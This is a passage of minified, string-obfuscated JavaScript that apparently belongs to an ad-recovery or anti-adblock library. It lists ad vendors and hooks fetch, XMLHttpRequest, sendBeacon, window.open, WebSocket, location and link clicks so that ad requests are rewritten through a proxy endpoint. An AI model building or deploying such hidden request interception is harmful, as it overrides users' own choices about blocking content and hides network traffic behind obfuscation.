Proxy(t[l(2124)],{set:function(t,r,c){const u=l;if(u(3034)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(1593)],baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]});return yt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(1517)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1593)],baseUrl:z.A[c(4177)](i)[c(2756)][c(4177)][c(2208)](i[c(2164)]),endpoint:e.A[c(4242)],extra:{sourceFrameOrigin:null===(l=we(i))||void 0===l?void 0:l[c(3348)]}}));let u=i;for(;mt(u,c(977),c(3018),{url:t,target:r,windowFeatures:s,name:i[c(3347)]}),u!==i[c(744)];)u=u[c(1433)][c(3922)];return i}));const m={gpt:a(1786),gpt_limited:a(2282),adsense:a(4440),aps:a(3145),prebid_sovrn:a(658),prebid_sharethrough:a(1406),prebid_yieldmo:a(1154),prebid_triplelift:a(4144),prebid_minutemedia:a(1428),prebid_kueezrtb:a(1560),prebid_vidazoo:a(1928),prebid_adagio:a(2096),prebid_onetag:a(3577),prebid_criteo:a(2280),prebid_appnexus:a(1070),prebid_adtelligent:a(1816),prebid_rubicon:a(2101),prebid_smartadserver:a(2555),prebid_nextmillennium:a(4247),prebid_trustedstack:a(1039),prebid_orbidder:a(4283),prebid_grid_criteo:a(3095),prebid_visx:a(1403),prebid_equativ:a(832),prebid_pubmatic:a(1024),prebid_yieldlab:a(1944)};function g(t){const e=a;for(const n in m)if(m[n]&&t[e(3104)](m[n]))return n;return""}var w;he(i,a(1036),a(3435),(function(t,r){const s=a,c=r;let u="";const d=z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),{additionalHeaders:h,url:f}=ve(i,0,s(1517)==typeof r?(0,o.Xz)(r,d):r);s(1517)==typeof(r=s(1517)==typeof r?f[s(3034)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(1035)],baseUrl:d,endpoint:e.A[s(4242)]}))):r instanceof i[s(3913)]&&(u=g(r[s(3034)]),(0,o.EW)(r[s(3034)])||((r=new(i[s(3913)])(r))[s(3034)]=(0,o.Wq)({protectUrlContext:n,url:r[s(3034)],kind:o.MN[s(1035)],baseUrl:d,endpoint:e.A[s(4242)]}))),u&&z.A[s(4177)](i)[s(1103)][s(519)](this,s(2229),(()=>{const t=s;4===this[t(2511)]&&l.A[t(3255)](t(3082)[t(1814)](u,")"),c,this[t(2586)])}));for(var m=arguments[s(4459)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=z.A[s(4177)](i)[s(1151)][s(519)](this,t,r,...p);for(const[t,e]of Object[s(1434)](h))this[s(818)](s(3344)[s(1814)](t),re(e));return b})),fe(i,a(1036),a(942),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(3170)][t(4177)][t(519)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}}),he(i,a(1036),a(3066),(function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(1349)][t(519)](this,...n)})),he(i,a(1994),a(2673),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(1035)],baseUrl:z.A[c(4177)](i)[c(2756)][c(4177)][c(2208)](i[c(2164)]),endpoint:e.A[c(4242)]})),z.A[c(4177)](i)[c(3683)][c(519)](this,t,r,s)})),de(i,a(1642),(function(t,e,r){const o=a,s=e&&e[o(3796)](o(4081))?(0,Ct.oY)({protectUrlContext:n,value:e}):e;return new(z.A[o(4177)](i)[o(1642)])(t,s,r)})),de(i,a(3828),(function(t,r){const s=a;return t?new(z.A[s(4177)](i)[s(3828)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2369)],baseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),endpoint:e.A[s(4242)]}),r):new(z.A[s(4177)](i)[s(3828)])(t,r)})),i[a(1368)]=ue(i,a(3922),a(2124),{get:function(t,e){const n=a,r=i[n(2124)][e];if(n(1517)==typeof e&&[n(3034),n(759),n(1194),n(3348),n(3552),n(3674),n(3244),n(889),n(3942)][n(3796)](e)){const t=i[n(2124)][n(3034)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3504)]:t)[e]||r[e]}return n(3263)===e?i[n(2124)][e]:n(3062)===e?function(){const t=n,e=i[t(2124)][t(3034)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3504)]:e}:n(974)==typeof r?r[n(4393)](i[n(2124)]):r},set:function(t,e,n){return i[a(2124)][e]=n,!0}}),i[a(2164)][a(1368)]=ue(i,a(2164),a(2124),{get:function(t,e){const n=a,r=i[n(2164)][n(2124)][e];if(n(1517)==typeof e&&[n(3034),n(759),n(1194),n(3348),n(3552),n(3674),n(3244),n(889),n(3942)][n(3796)](e)){const t=i[n(2164)][n(2124)][n(3034)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3504)]:t)[e]}return n(3263)===e?i[n(2164)][n(2124)][e]:n(3062)===e?function(){const t=n,e=i[t(2164)][t(2124)][t(3034)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3504)]:e}:n(974)==typeof r?r[n(4393)](i[n(2164)][n(2124)]):r},set:function(t,e,n){const r=a;return i[r(2164)][r(2124)][e]=n,!0}}),i[a(2138)]=ue(i,a(3922),a(1433),(w=i,{get:function(t,e){const n=a;if(n(2138)===e)return w[n(1433)][n(1433)]===w[n(1433)]?w[n(2138)]:w[n(1433)][n(1433)];if(n(1368)===e)return w[n(1433)][n(2124)];const r=w[n(1433)][e];return n(3129)===e?function(t,e){const r=n;for(var o=arguments[r(4459)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(1433)][r(3129)](t,"*",...i)}:n(974)==typeof r&&r[n(4393)][n(3062)]()[n(3796)](n(3585))?r[n(4393)](w[n(1433)]):r},set:function(t,e,n){return w[a(1433)][e]=n,!0}})),Object[a(3826)](i)[a(3443)]((t=>{const e=a;try{if(!t[e(3104)](e(2798))||!t[e(2503)](e(1898)))return;const n=[e(1261),e(3462)];for(const r of n){const n=i[e(2499)][e(3433)](i[t][e(703)],r);n&&i[e(2499)][e(1789)](i[t][e(703)],r,{get:function(){const t=e;for(var r=arguments[t(4459)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(4177)][t(519)](this,...o);return t(1517)==typeof s&&s[t(3104)](t(3470))&&(s=s[t(3210)](3)),s},set:function(t){const r=e;r(1517)!=typeof t&&r(4298)!=typeof t||(t=r(3470)+t);const o=n[r(4177)][r(519)](this);for(var i=arguments[r(4459)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(562)][r(519)](this,t,...s)}})}}catch(t){}}))},ue=function(e,n,r,o){const i=t;let s=arguments[i(4459)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const c=i;try{for(var u=arguments[c(4459)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[c(4177)]&&pe[c(519)](this,e,n,r,s,null,null))return o[c(4177)][c(519)](t,t,a,...d);{const t=e[n][r][a];return c(974)==typeof t?t[c(4393)](e[n][r]):t}}catch(t){l.A[c(3255)](c(1544)+n+"."+r+"."+a[c(3062)](),t[c(2752)]);const o=e[n][r][a];return c(974)==typeof o?o[c(4393)](e[n][r]):o}},set:function(t,a,c){const u=i;try{for(var d=arguments[u(4459)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(562)]&&pe[u(519)](this,e,n,r,s,null,null)?o[u(562)][u(519)](t,t,a,c,...h):(e[n][r][a]=c,!0)}catch(t){return l.A[u(3255)](u(640)+n+"."+r+"."+a[u(3062)]()+"="+c[u(3062)](),t[u(2752)]),e[n][r][a]=c,!0}}}):null},de=function(e,n,r){const o=t;let i=arguments[o(4459)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(703)]&&(e[n]=function(){const t=o;for(var s=arguments[t(4459)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];try{return r&&pe[t(519)](this,e,n,t(1762),i,null,null,...a)?r[t(519)](this,...a):new(z.A[t(4177)](e)[n])(...a)}catch(r){return l.A[t(3255)](t(1977)+n+t(4133),r[t(2752)],...a),new(z.A[t(4177)](e)[n])(...a)}},Object[o(1789)](e[n],o(3347),{value:n}),Object[o(1789)](e[n],o(924),{value:!0}),e[n][o(703)]=z.A[o(4177)](e)[n+o(3743)])},he=function(e,n,r,o){const i=t;let s=arguments[i(4459)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(4459)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!z.A[i(4177)](e)[n+"_"+r])return;const c=i(3922)===n[i(3069)]()?e:i(2164)===n?e[i(2164)]:i(3140)===n?e[i(3140)]:e[n][i(703)],u=function(){const t=i;for(var c=arguments[t(4459)],u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];try{return o&&pe[t(519)](this,e,n,r,s,null,null,...u)?o[t(519)](this,...u):z.A[t(4177)](e)[n+"_"+r][t(519)](this,...u)}catch(o){if(a[t(2854)])throw o;return t(3140)!==n&&l.A[t(3255)](t(1977)+n+"."+r,o[t(2752)],...u),z.A[t(4177)](e)[n+"_"+r][t(519)](this,...u)}};Object[i(1789)](u,i(3347),{value:r}),Object[i(1789)](u,i(924),{value:!0}),e===top&&Object[i(1789)](u,i(3062),{value:function(){const t=i;return z.A[t(4177)](e)[n+"_"+r][t(3062)]()}});const d=Object[i(3433)](c,r);if(d){const t={...d,value:u};delete t[i(4177)],delete t[i(562)],Object[i(1789)](c,r,t)}else c[r]=u},fe=function(e,n,r,o){const i=t;let s=arguments[i(4459)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!z.A[i(4177)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(4459)],c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];try{return o&&o[t(4177)]&&pe[t(519)](this,e,n,r,s,null,null,...c)?o[t(4177)][t(519)](this,...c):z.A[t(4177)](e)[n+"_"+r][t(4177)][t(519)](this,...c)}catch(o){return l.A[t(3255)](t(1033)+n+"."+r+t(3427),o[t(2752)],...c),z.A[t(4177)](e)[n+"_"+r][t(4177)][t(519)](this,...c)}};Object[i(1789)](a,i(3347),{value:i(4142)+r}),Object[i(1789)](a,i(924),{value:!0});const c=function(){const t=i;for(var a=arguments[t(4459)],c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];try{return o&&o[t(562)]&&pe[t(519)](this,e,n,r,s,null,null,...c)?o[t(562)][t(519)](this,...c):z.A[t(4177)](e)[n+"_"+r][t(562)][t(519)](this,...c)}catch(o){l.A[t(3255)](t(1033)+n+"."+r+t(1967),o[t(2752)],...c),z.A[t(4177)](e)[n+"_"+r][t(562)][t(519)](this,...c)}};Object[i(1789)](c,i(3347),{value:i(3583)+r}),Object[i(1789)](c,i(924),{value:!0}),e[i(2499)][i(1789)](i(3922)===n[i(3069)]()?e:e[n][i(703)],r,{get:a,set:c})},me=function(e,n,r,o,i){const s=t;let a=arguments[s(4459)]>5&&void 0!==arguments[5]?arguments[5]:null;return z.A[s(4177)](e)[n+"_"+r]&&e[s(2499)][s(1789)](e[n][s(703)],r,{get:function(){const t=s;for(var i=this,c=arguments[t(4459)],u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];const h=z.A[t(4177)](e)[n+"_"+r][t(4177)][t(519)](this,...u);if(!h||void 0===Proxy||!o||!pe[t(519)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(4177)];m&&(f[t(4177)]=function(e,o){const s=t;try{for(var a=arguments[s(4459)],c=new Array(a>2?a-2:0),u=2;u<a;u++)c[u-2]=arguments[u];return m[s(519)](i,e,o,...c)}catch(t){return l.A[s(3255)](s(1544)+n+"."+r+"."+o[s(3062)](),t[s(2752)]),e[o]}});const p=o[t(562)];p&&(f[t(562)]=function(e,o,s){const a=t;try{for(var c=arguments[a(4459)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return p[a(519)](i,e,o,s,...u)}catch(t){return l.A[a(3255)](a(640)+n+"."+r+"."+o[a(3062)]()+"="+s,t[a(2752)]),e[o]=s,!0}});const g=o[t(2744)];g&&(f[t(2744)]=function(e){return g[t(519)](e,e)});const w=o[t(3433)];return w&&(f[t(3433)]=function(e,n){return w[t(519)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!z.A[t(4177)](e)[n+"_"+r][t(562)])return!0;for(var o=arguments[t(4459)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&pe[t(519)](this,e,n,r,a,null,null,...c)?i[t(519)](this,...c):z.A[t(4177)](e)[n+"_"+r][t(562)][t(519)](this,...c)}})};function pe(e,n,r,o){const i=t;for(var s=arguments[i(4459)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(519)](this,...a)}const ge=(e,n,r)=>{const i=t;try{const t=ce(n);if(t&&(!r||i(4220)===r||i(4447)===r||r[i(3104)](i(1122))))return!0;if(r){const s=we(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(3504)]:r,s[i(3034)]);if(t&&a[i(3348)]===s[i(3348)])return!0;try{if(i(4447)===n[i(2124)][i(3034)])return!0}catch(t){}}}catch(t){}return!1},we=e=>{const n=t;let r=e;for(;;){try{const t=r[n(2124)][n(3034)],i=new(e[n(3913)])((0,o.EW)(t)?(0,o.sH)(t)[n(3504)]:t);if(n(4333)!==i[n(3348)])return i}catch(t){break}if(r===r[n(1433)])break;r=r[n(1433)]}l.A[n(1451)](n(2135),e)};function be(e,n){const r=t;return n instanceof e[r(3785)]&&n[r(1780)]instanceof e[r(635)]}function ye(n,r,i){const s=t;if(be(n,i))throw new TypeError(s(910));if(i instanceof n[s(3785)]){const t=i[s(3119)],{url:a,additionalHeaders:c}=ve(n,0,new(n[s(3913)])(i[s(3119)]));return{protectedInput:new(n[s(3785)])((0,o.Wq)({protectUrlContext:r,url:a[s(3034)],baseUrl:z.A[s(4177)](n)[s(2756)][s(4177)][s(2208)](n[s(2164)]),endpoint:e.A[s(4242)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(3913)]){const t=i[s(3034)],{additionalHeaders:a,url:c}=ve(n,0,i),l=(0,o.Wq)({protectUrlContext:r,url:c[s(3034)],kind:o.MN[s(1035)],baseUrl:z.A[s(4177)](n)[s(2756)][s(4177)][s(2208)](n[s(2164)]),endpoint:e.A[s(4242)]});return{protectedInput:new(n[s(3913)])(l),originalUrl:t,additionalHeaders:a}}if(s(1517)==typeof i){const t=i,a=z.A[s(4177)](n)[s(2756)][s(4177)][s(2208)](n[s(2164)]),{additionalHeaders:c,url:l}=ve(n,0,(0,o.Xz)(i,a));return{protectedInput:(0,o.Wq)({protectUrlContext:r,url:l[s(3034)],kind:o.MN[s(1035)],baseUrl:a,endpoint:e.A[s(4242)]}),originalUrl:t,additionalHeaders:c}}return console[s(2102)](s(1649),i,typeof i),i}function ve(e,n,r){const o=t,i={},s=new(e[o(3913)])(r);if((o(1503)===s[o(1194)]||o(2766)===s[o(1194)])&&o(4150)===s[o(3942)]){const t=s[o(3235)][o(4177)](o(1455));null!==t&&(s[o(3235)][o(2671)](o(1455)),i[o(1455)]=t);const e=s[o(3235)][o(4177)](o(1106));null!==e&&(s[o(3235)][o(2671)](o(1106)),i[o(1106)]=e);const n=s[o(3034)][o(4459)],r=s[o(3235)][o(4177)](o(2228));n>=5e3&&r&&r[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(2228)),i[o(2228)]=r);const a=s[o(3235)][o(4177)](o(2470));n>=5e3&&a&&a[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(2470)),i[o(2470)]=a);const c=s[o(3235)][o(4177)](o(1436));n>=5e3&&c&&c[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(1436)),i[o(1436)]=c);const l=s[o(3235)][o(4177)](o(3856));n>=5e3&&l&&l[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(3856)),i[o(3856)]=l);const u=s[o(3235)][o(4177)](o(976));n>=5e3&&u&&u[o(4459)]>=500&&(s[o(3235)][o(2671)](o(976)),i[o(976)]=u);const d=s[o(3235)][o(4177)](o(3778));n>=5e3&&d&&d[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(3778)),i[o(3778)]=d)}if(s[o(1194)][o(2503)](o(3933))&&o(3934)===s[o(3942)]){const t=s[o(3235)][o(4177)](o(2399));t&&t[o(4459)]>=1e3&&(s[o(3235)][o(2671)](o(2399)),i[o(2399)]=t)}if(o(2866)===s[o(1194)]&&o(2909)===s[o(3942)]){const t=s[o(3235)][o(4177)](o(1343));null!==t&&(s[o(3235)][o(2671)](o(1343)),i[o(1343)]=t)}return{url:s,additionalHeaders:i}}async function Ae(n,r,i){const s=t,a=i[s(3119)];if(!be(n,i))throw new TypeError(s(3458));let c="";const l=new URL(i[s(3119)]);if(s(4285)===l[s(1194)]||s(2293)===l[s(1194)]&&s(1001)===l[s(3942)]&&"1"===l[s(3235)][s(4177)](s(1355))){const t=await async function(t){const e=s,n=new DecompressionStream(e(1355)),r=t[e(3155)](n),o=await new Response(r)[e(762)]();return(new TextDecoder)[e(3777)](new Uint8Array(o))}(i[s(1780)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(3891)](t),r=new CompressionStream(e(1355)),o=r[e(1913)][e(1552)]();return o[e(4390)](n),o[e(876)](),await new Response(r[e(564)])[e(762)]()}(t)}else c=await async function(t){const e=s,n=t[e(1385)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3995)]();return s?o:(o+=r[i(3777)](a,{stream:!0}),t())}()}(i[s(1780)]);const u=ve(n,0,new(n[s(3913)])(i[s(3119)])),d=u[s(3119)],h=u[s(3497)],f=new(n[s(3785)])((0,o.Wq)({protectUrlContext:r,url:d[s(3034)],baseUrl:z.A[s(4177)](n)[s(2756)][s(4177)][s(2208)](n[s(2164)]),endpoint:e.A[s(4242)]}),{method:i[s(1514)],browsingTopics:!!isSecureContext,body:c,cache:i[s(1707)],credentials:i[s(3621)],headers:i[s(951)],integrity:i[s(2768)],keepalive:i[s(3753)],mode:i[s(2592)],redirect:i[s(2210)],referrer:i[s(4143)],referrerPolicy:i[s(4332)],signal:i[s(4168)]}),m=new(n[s(3913)])(a);if([s(1410),s(510),s(2597),s(1233)][s(3796)](m[s(1194)]))throw new Error(s(2244));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function xe(e,n,r){const o=t;if(n){const t=o(951)in n?new Headers(n[o(951)]):e instanceof Request?new Headers(e[o(951)]):new Headers;for(const[e,n]of Object[o(1434)](r))t[o(562)](o(3344)[o(1814)](e),re(n));n[o(951)]=t}else{const t=new Headers(e instanceof Request?e[o(951)]:{});for(const[e,n]of Object[o(1434)](r))t[o(562)](o(3344)[o(1814)](e),re(n));n={headers:t}}return n}var ke=a(1477);function _e(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1389)])||void 0===r?void 0:r[e(1314)])&&void 0!==n?n:[];if(Array[e(2043)](o)){l.A[e(3255)](e(1933)[e(1814)](o[e(4459)],e(1676)));for(const t of o)try{t(window[e(1389)])}catch(t){l.A[e(3255)](e(2078),t)}l.A[e(3255)](e(782)),window[e(1389)][e(1314)]={push:function(t){const n=e;try{t(window[n(1389)])}catch(t){l.A[n(3255)](n(2078),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(4274)](e[s(2164)][s(1805)])[s(2860)]((t=>!i[s(3796)](t)))[s(2860)]((t=>!(0,o.EW)(z.A[s(4177)](e)[s(507)][s(4177)][s(519)](t))));i[s(570)](...a);for(const t of a){const o=z.A[s(4177)](e)[s(507)][s(4177)][s(519)](t);(0,C.pI)(r,o)&&await(0,ke.A1)(e,n,o)&&((0,ke.VL)(e,n,o),(0,ke.AG)(e,n,t))}}function Me(t,e,n){const r=[];return()=>{const o=a2A;Ee(t,e,n,r);const i=[...n[o(2522)][o(2883)]((t=>o(3799)[o(1814)](t,o(1425))[o(1814)](t,'"]'))),...n[o(3824)][o(2883)]((t=>"#"[o(1814)](CSS[o(2884)](t),",.")[o(1814)](CSS[o(2884)](t)))),...n[o(2905)][o(2883)]((t=>"["[o(1814)](t,"]"))),...n[o(2548)][o(2883)]((t=>t[o(3356)][o(2883)]((e=>"["[o(1814)](t[o(3257)],'="')[o(1814)](e,'"]')))))[o(796)](),...n[o(3851)][o(2883)]((t=>""[o(1814)](t)))][o(4116)](",");for(const r of Array[o(4274)](z.A[o(4177)](t)[o(3351)][o(519)](t[o(2164)],i)))(0,ke.M5)(e,n,r);for(const r of Array[o(4274)](t[o(2164)][o(669)]))try{var s;if(r[o(2493)]===r[o(2500)][o(4459)])continue;if(r[o(2493)]=r[o(2500)][o(4459)],o(4073)===r[o(4306)][o(2351)])continue;if(null!==(s=r[o(2427)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(3796)](o(1800)))continue;(0,ke.VE)(e,n,r[o(2500)])}catch(n){(0,ke.vR)(e,t,r)}_e()}}var ze=a(9150);function Se(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(4242)])[r(1194)];return t[r(1194)][r(2503)](o)}catch{return!1}}function Ne(e,n,r,o){const i=t;let s=arguments[i(4459)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(c=a,null!==(u=function(t){const e=function(t){const e=a2A;return e(1862)+(0,ze.t)(t[e(2124)][e(1194)]+e(482))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[c]){const t=function(t){const e=function(t){const e=a2A;return e(1862)+(0,ze.t)(t[e(2124)][e(1194)]+e(1958))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(4459)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(s&&!s[e(519)](this,...c))return t[e(519)](this,...c);try{return o[e(519)](this,t,...c)}catch(o){return l.A[e(3255)](e(1977)+n+"."+r,o[e(2752)],...c),t[e(519)](this,...c)}})}else he(e,n,r,(function(){const t=i,n=z.A[t(4177)](e)[a];for(var r=arguments[t(4459)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(519)](this,n,...s)}),s);var c,u}function Ue(n,i,a,c){const l=t;if(i[l(2311)]||i[l(3191)])return;i[l(2311)]=!0,z.A[l(3905)](i),function(){const e=l;let n=arguments[e(4459)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(1440);if(z.A[e(4177)](window)[e(2494)][e(519)](window[e(2164)][e(3630)],e(4159)[e(1814)](r,'"]')))return;const i=window[e(2164)][e(3254)](e(1632));z.A[e(4177)](window)[e(504)][e(519)](i,e(3347),r),z.A[e(4177)](window)[e(514)][e(519)](window[e(2164)][e(3630)],i),z.A[e(4177)](window)[e(1103)][e(519)](window,e(2752),(r=>{const i=e;switch(r[i(992)][i(2620)]){case i(977):if(i(3018)===r[i(992)][i(3347)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(1629)])||void 0===e?void 0:e[t(519)](n)}),0),n[i(1037)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2A,n=[];let r=t;for(;r!==window[e(744)];){try{n[e(570)](r[e(3347)])}catch(t){}r=r[e(1433)]}return n}(r[t(4443)]);r[t(992)][t(992)][t(3347)]&&o[t(570)](r[t(992)][t(992)][t(3347)]),null===(e=n[t(1037)])||void 0===e||e[t(519)](n,function(e){const n=t,r=window[n(2005)][n(4162)]()[n(4100)]()[n(2883)]((t=>(t[n(1091)]||t[n(1444)])()))[n(2860)]((t=>e[n(2403)]((e=>e[n(3796)](t)))));return r[n(4459)]<=1?r[0]:r[n(1987)](((t,e)=>e[n(4459)]-t[n(4459)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await z.A[n(4177)](window)[n(947)][n(519)](window,r,{credentials:n(2770)});let c;c=a.ok?await a[n(1949)]():(0,o.EW)(r)?(0,o.sH)(r)[n(3504)]:r,mt(window,n(3037),n(3835),{target:i,windowFeatures:s,url:c})})(r[i(992)][i(992)]);break;case i(3037):if(i(3835)===r[i(992)][i(3347)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=z.A[n(4177)](window)[n(2870)][n(519)](window,i,null!=r?r:n(3763),o);yt(window,s,i,o)})(r[i(992)][i(992)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2A;dt(t,r(2030),(arguments[r(4459)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(562)](r(493),e)[r(562)](r(3201),n)[r(562)](r(759),new URL(location[r(3034)])[r(759)]))}(n,t||l(2290),"")}}),i[l(2164)][l(2641)](l(3018),(t=>{const r=l;if(t[r(1390)])return;let s=t[r(3333)];for(;s instanceof i[r(4238)]&&"a"!==(null===(a=s)||void 0===a||null===(a=a[r(3851)])||void 0===a?void 0:a[r(3069)]());){var a;s=s[r(2215)]}if(s){var c;let a=z.A[r(4177)](i)[r(4345)][r(519)](s,r(3034));if(r(1517)!=typeof a||a[r(3104)](r(1122)))return;const l=null===(c=we(i))||void 0===c?void 0:c[r(3348)];if(!(0,o.EW)(a))return;const u=(0,o.sH)(a)[r(3504)];a=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(1593)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)],extra:{sourceFrameOrigin:l}});let d=z.A[r(4177)](i)[r(4345)][r(519)](s,r(4192));d=Pt(n,d,z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)])),t[r(4126)]();let h=i;for(;mt(h,r(977),r(3018),{url:a,windowFeatures:d?r(3902)[r(1814)](d):void 0,name:i[r(3347)]}),h!==i[r(744)];)h=h[r(1433)][r(3922)]}})),Ne(i,l(2068),l(3503),(async function(t,e,r){const o=l,{protectedInput:s,additionalHeaders:a}=be(i,e)?await Ae(i,n,e):ye(i,n,e);r=xe(s,r,a);for(var c=arguments[o(4459)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[o(519)](this,s,r,...u)}),(function(t){const e=l;return t instanceof i[e(3785)]?(0,C.pI)(a,t[e(3119)]):(0,C.pI)(a,t)})),Ne(i,l(1036),l(3435),(function(t,r,s){const c=l;for(var u=arguments[c(4459)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,C.pI)(a,s))return t[c(519)](this,r,s,...d);const f=z.A[c(4177)](i)[c(2756)][c(4177)][c(2208)](i[c(2164)]),{additionalHeaders:m,url:p}=ve(i,0,c(1517)==typeof s?(0,o.Xz)(s,f):s);s=c(1517)==typeof s?p[c(3034)]:p;const g=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(1035)],baseUrl:z.A[c(4177)](i)[c(2756)][c(4177)][c(2208)](i[c(2164)]),endpoint:e.A[c(4242)]}),w=t[c(519)](this,r,g,...d);for(const[t,e]of Object[c(1434)](m))this[c(818)](c(3344)[c(1814)](t),re(e));return w})),fe(i,l(1036),l(942),{get:function(){const t=l;for(var e,n=arguments[t(4459)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(665)])||void 0===e?void 0:e[t(942)])||z.A[t(4177)](i)[t(3170)][t(4177)][t(519)](this,...r);return a&&(0,o.EW)(a)?(0,o.sH)(a)[t(3504)]:a}}),he(i,l(4466),l(4124),(function(t,r){const s=l;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1035)],baseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),endpoint:e.A[s(4242)]}),z.A[s(4177)](i)[s(947)][s(519)](i,t,{method:s(2038),keepalive:!0,body:r,mode:s(1066)}),!0}),(function(t){return arguments[l(4459)]>0&&(0,C.pI)(a,t)})),he(i,l(2068),l(3435),(function(t,r,s){const a=l;if(s){const t=s[a(2130)](",")[a(2883)]((t=>{const e=a;if(t[e(3796)](e(3902))){const r=t[e(2130)]("=")[1];return e(3902)[e(1814)](Pt(n,r,z.A[e(4177)](i)[e(2756)][e(4177)][e(2208)](i[e(2164)])))}return t}));s=t[a(4116)](",")}if([a(4447)][a(3796)](t)){const c=z.A[a(4177)](i)[a(2870)][a(519)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(2124)===r?new Proxy(t[l(2124)],{set:function(t,r,a){const u=l;if(u(3034)===r){const l=(0,o.Wq)({protectUrlContext:n,url:a,kind:o.MN[u(1593)],baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]});return yt(i,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(1517)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[a(1593)],baseUrl:z.A[a(4177)](i)[a(2756)][a(4177)][a(2208)](i[a(2164)]),endpoint:e.A[a(4242)],extra:{sourceFrameOrigin:null===(c=we(i))||void 0===c?void 0:c[a(3348)]}}));let 